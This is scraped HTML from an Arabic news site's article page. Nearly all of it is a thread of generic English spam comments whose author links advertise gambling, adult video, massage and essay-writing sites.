                        <div class="thumbnail-container animate-lazy custom-size size-1000 "><img width="1280" height="854" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="إصابة سيدة بانفجار سيارة شمال شرق سوريا" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%87%D8%AF%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%A3%D9%85%D8%A7%D9%85-%D9%85%D9%82%D8%B1-%D9%87%D9%8A%D8%A6%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85-%D8%A8%D8%A7%D9%84%D9%82%D8%A7%D9%85%D8%B4%D9%84%D9%8A.jpg?fit=1280%2C854&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://syrianpc.com/%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a8%d8%a7%d9%86%d9%81%d8%ac%d8%a7%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b4%d9%85%d8%a7%d9%84-%d8%b4%d8%b1%d9%82-%d8%b3%d9%88%d8%b1%d9%8a/">
                        إصابة سيدة بانفجار سيارة شمال شرق سوريا                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">21</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-222316">
                    <div id="div-comment-222316" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/24edcbaf44127585c7f6b465d53badeafe66ed0edbc32c21fb299bb73f080c06?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24edcbaf44127585c7f6b465d53badeafe66ed0edbc32c21fb299bb73f080c06?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://montazh-konditsionerov-v-minske-pr1.ru/" class="url" rel="ugc external nofollow">монтаж кондиционера Минск</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222316">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>I simply couldn&#8217;t leave your site before suggesting that I really loved the usual<br />
information a person provide for your visitors? Is going to be back<br />
often to check up on new posts</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222314">
                    <div id="div-comment-222314" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/3bd8d99cabadebd08cbdd938ee8830cf2a5f97313a89900244a5997d60749226?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bd8d99cabadebd08cbdd938ee8830cf2a5f97313a89900244a5997d60749226?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://ego-magazine.com/category/gambling/" class="url" rel="ugc external nofollow">togel</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222314">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>I&#8217;ve been exploring for a little bit for any high<br />
quality articles or blog posts in this sort of house .<br />
Exploring in Yahoo I at last stumbled upon this website. Reading this info So i am happy to<br />
exhibit that I&#8217;ve an incredibly just right uncanny feeling I came upon exactly what I needed.</p>
<p>I most definitely will make sure to don?t fail to remember this<br />
web site and give it a glance on a continuing basis.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222313">
                    <div id="div-comment-222313" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/8cd1b517ef7541e520667bd8147d6682bdf0285b932c1aee825e16b82d07f3fb?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cd1b517ef7541e520667bd8147d6682bdf0285b932c1aee825e16b82d07f3fb?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://montazh-konditsionerov-v-minske-pr1.online/" class="url" rel="ugc external nofollow">монтаж кондиционера Минск</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222313">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Great goods from you, man. I have understand your stuff previous to and you&#8217;re<br />
just extremely wonderful. I actually like what you have acquired<br />
here, certainly like what you are saying and the way<br />
in which you say it. You make it enjoyable and you still care for to keep it wise.<br />
I cant wait to read much more from you. This is actually a tremendous site.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222312">
                    <div id="div-comment-222312" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/b40b3b876a1167a564ed8aa419fc6cd0b375ae9fb4eb7c97cb13ccd84c864880?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b40b3b876a1167a564ed8aa419fc6cd0b375ae9fb4eb7c97cb13ccd84c864880?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://www.creamcreme.co.uk/" class="url" rel="ugc external nofollow">unrefined cocoa butter uk</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222312">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Wonderful blog! I found it while browsing on Yahoo News.</p>
<p>Do you have any tips on how to get listed<br />
in Yahoo News? I&#8217;ve been trying for a while but I never<br />
seem to get there! Appreciate it</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222311">
                    <div id="div-comment-222311" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/6e1de7b7ce1795b17f91aae153ee4210628919298916105bb73cab1f41cde335?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e1de7b7ce1795b17f91aae153ee4210628919298916105bb73cab1f41cde335?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="http://simpati.sigikab.go.id/public/rajacuan/" class="url" rel="ugc external nofollow">revolutionary road dunia21</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222311">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Hmm it appears like your website ate my first comment (it<br />
was super long) so I guess I&#8217;ll just sum it up what I wrote and say,<br />
I&#8217;m thoroughly enjoying your blog. I too am an aspiring blog writer but I&#8217;m still new to everything.<br />
Do you have any helpful hints for first-time blog writers?<br />
I&#8217;d definitely appreciate it.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222308">
                    <div id="div-comment-222308" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/e9248347653bedaff7c62acaccf480ec7f37818b8f57d06528e06567c10dcac1?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9248347653bedaff7c62acaccf480ec7f37818b8f57d06528e06567c10dcac1?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://videos.camtubechat.app/1-in-the-slit-1-in-the-ass-1-full-hd-movie-original/" class="url" rel="ugc external nofollow">(Full HD Movie</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222308">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Ne rater pas cette occasion de les revoir en action.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222303">
                    <div id="div-comment-222303" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/052583f1423165804d1c5103b961f07acbb4d28ce081d66f68338e70cd8f465a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/052583f1423165804d1c5103b961f07acbb4d28ce081d66f68338e70cd8f465a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://www.bmopart.com/" class="url" rel="ugc external nofollow">출장마사지</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222303">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>I believe people who wrote this needs true loving because it’s a blessing.<br />
So let me give back and with heart reach out change your life and if you<br />
want to seriously get to hear I will share info about howto make money Don’t forget..<br />
I am always here for yall. Bless yall!</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222302">
                    <div id="div-comment-222302" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/583b6af7bb1511dd288aee9dd872124550b38355597df19d7f57fbd2ca29214c?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/583b6af7bb1511dd288aee9dd872124550b38355597df19d7f57fbd2ca29214c?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="http://infocars24.ru/" class="url" rel="ugc external nofollow">http://infocars24.ru/</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222302">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>I was excited to find this site. I wanted to thank you for ones time due to<br />
this wonderful read!! I definitely enjoyed<br />
every part of it and i also have you saved to fav to check out new things on your blog.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222301">
                    <div id="div-comment-222301" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/9216293294fdb4336d93fdae5c7189c7d5c999a8fab107e6186622009ba31ec5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9216293294fdb4336d93fdae5c7189c7d5c999a8fab107e6186622009ba31ec5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://lechenie-kariesa-zubov-minsk.ru/" class="url" rel="ugc external nofollow">кариес зубов лечение</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222301">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Saved as a favorite, I like your site!</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222300">
                    <div id="div-comment-222300" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/2603dafb731d2cbd84a8363df3fe77b29cfff949e520513eaa15914b81f68175?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2603dafb731d2cbd84a8363df3fe77b29cfff949e520513eaa15914b81f68175?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://bettop88.com/free-credit-bet" class="url" rel="ugc external nofollow">เครดิตฟรี bet</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222300">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Why users still use to read news papers when in this technological world<br />
the whole thing is existing on net?</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222299">
                    <div id="div-comment-222299" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/6ae1cfd1e89dfcec926eceaf7abb146a93ed5c187dbdc1a00115af393a390121?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ae1cfd1e89dfcec926eceaf7abb146a93ed5c187dbdc1a00115af393a390121?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="http://xn--wie-grnde-ich-ein-mode-label-66c.de/component/k2/item/4-planing-design-web-development" class="url" rel="ugc external nofollow">Knee Spider Helps Surfers MCL Sprain</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222299">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Excellent post. I used to be checking continuously this blog and I am impressed!<br />
Extremely helpful info specially the remaining part :<br />
) I maintain such info a lot. I used to be seeking this particular info<br />
for a long time. Thanks and best of luck.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222298">
                    <div id="div-comment-222298" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/f0cc51d19d25f1e3d309b6e6a564b6893b4b1c995230a5c70123fafa37eae875?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0cc51d19d25f1e3d309b6e6a564b6893b4b1c995230a5c70123fafa37eae875?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://bettop88.com/50-free-credit-last-otp-confirmation" class="url" rel="ugc external nofollow">เครดิตฟรี50 ยืนยันotpล่าสุด</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222298">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Having read this I thought it was really enlightening.<br />
I appreciate you taking the time and effort to put this informative<br />
article together. I once again find myself personally<br />
spending a significant amount of time both reading<br />
and posting comments. But so what, it was still worthwhile!</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222296">
                    <div id="div-comment-222296" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/fac4ed8b88cfbf1034356be1adbe1e7359384b7aa5e8093b007dde84df06b1f1?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fac4ed8b88cfbf1034356be1adbe1e7359384b7aa5e8093b007dde84df06b1f1?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://turkey-e-visa.com/" class="url" rel="ugc external nofollow">BHANDA</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222296">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>I&#8217;m no longer positive where you&#8217;re getting your info, however good topic.<br />
I must spend a while finding out more or figuring out more.<br />
Thank you for magnificent info I used to be looking for this info for my mission.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222295">
                    <div id="div-comment-222295" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/6cd883f8f95335badeb52ea57157ba3d4383a951eeb16aed6d3ee285f40c0f2e?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cd883f8f95335badeb52ea57157ba3d4383a951eeb16aed6d3ee285f40c0f2e?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="http://huaytechnique.com" class="url" rel="ugc external nofollow">Dorie</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222295">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Thanks very interesting blog!</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222294">
                    <div id="div-comment-222294" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/93cc7cd5fb00cd9c77d062c754e3f68ce68766024b586eb90c450dd988be4865?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93cc7cd5fb00cd9c77d062c754e3f68ce68766024b586eb90c450dd988be4865?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://essaywriting2meservice.com/homework-help/" class="url" rel="ugc external nofollow">homework help</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222294">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>After I initially left a comment I appear to have clicked the -Notify<br />
me when new comments are added- checkbox<br />
and from now on whenever a comment is added I receive 4 emails with the exact same comment.<br />
There has to be a means you are able to remove me from that service?<br />
Thanks!</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222290">
                    <div id="div-comment-222290" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/5138489fab70c9640dbdff65312b298b45e964ac64ac131e7e1b88ea7603837c?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5138489fab70c9640dbdff65312b298b45e964ac64ac131e7e1b88ea7603837c?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://videos.camtubechat.app/hardcore-babes-share-cock-and-cum/" class="url" rel="ugc external nofollow">Hardcore Babes Share Cock and Cum</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222290">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>You don&#8217;t have to reveal your identity during chats.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222289">
                    <div id="div-comment-222289" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/a24e0f11a1537aceeb707b2984ed33b614cd80e2aa9830bf841e080f0c023d5c?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a24e0f11a1537aceeb707b2984ed33b614cd80e2aa9830bf841e080f0c023d5c?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://128.199.187.192/locale/kh" class="url" rel="ugc external nofollow">rtpslot</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222289">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Every weekend i used to visit this web page, because i want enjoyment, since this this web site conations genuinely pleasant funny stuff too.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-222283">
                    <div id="div-comment-222283" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/30eecaa8b529d349eb1d2322bd38ff307f35f9f49bdbe9da4500983ce96c54e5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30eecaa8b529d349eb1d2322bd38ff307f35f9f49bdbe9da4500983ce96c54e5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://bamgogo.com/" class="url" rel="ugc external nofollow">오피</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222283">
                3 سنوات ago            </a>
                    </div>

        <div class="comment-content">
        <p>Holymoly that’s crazy man! Thank you so much I really appreciate for<br />
this man. Can i  show you how to do change your life and if you want to have a checkout?</p>
<p>I will definitly share info about how to make passive income I<br />
will be the one showing values from now on.</p>
        </div>

        
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-222281">
                    <div id="div-comment-222281" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/051a45a8670d62c08d8042d96b355de25d97b7a3323656337887e293c948a36f?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/051a45a8670d62c08d8042d96b355de25d97b7a3323656337887e293c948a36f?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>            <cite class="fn"><a href="https://pendulumedu.com/blog/five-ways-to-use-internet-for-educational-purposes" class="url" rel="ugc external nofollow">Instagram story saver</a></cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://syrianpc.com/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2/#comment-222281">
